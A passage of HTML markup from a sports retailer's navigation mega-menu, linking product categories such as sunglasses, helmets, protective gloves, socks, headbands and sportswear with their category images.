        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/aecdadb375-lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1459"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1460"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1462"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fe3ca59f70-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1463"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/14de78773b-casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="654"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Protection</span>
        <div class="ets_mm_block_content">        
                            Protection
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="655"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-courts-pro-race-sila-team-rouge-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="656"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/875-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1508"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1509"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1510"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-coques-rollerblade-skate-gear.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1511"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/641-protective-gloves">Protective Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2262_genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/873-knees-and-ankles">Knees and ankles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1502"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1503"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/874-protection-kits">Protection kits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1506"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/poignets--coudes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1507"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/893-wrists-and-elbows">Wrists and elbows</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="679"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1512"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9541fd4c32-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1513"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1514"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ee95cb0993-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1515"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2385"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2385_bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2384"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2384_casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1523"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1520"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1521"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1518"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/41795b14ed-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1519"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1516"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0b7c07f89b-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1517"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2386_953bdd8cdb-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="681"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="680"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9240f32714-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2287"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="704"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2288"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2288_sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="706"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1170-sacs-roller">Sacs Roller</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2383"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/couvre-chassis-sila-vert-4x84mm-a-3x125mm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1527"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/952-couvre-chassis">Couvre-châssis</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1528"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d3aa41b467-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1529"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1530"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/planches-a-glisse.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1531"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1038-planche-a-glisse">Planche à glisse</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="625"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="626"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/27995e3610-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="627"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/abd1835ece-maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1481"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
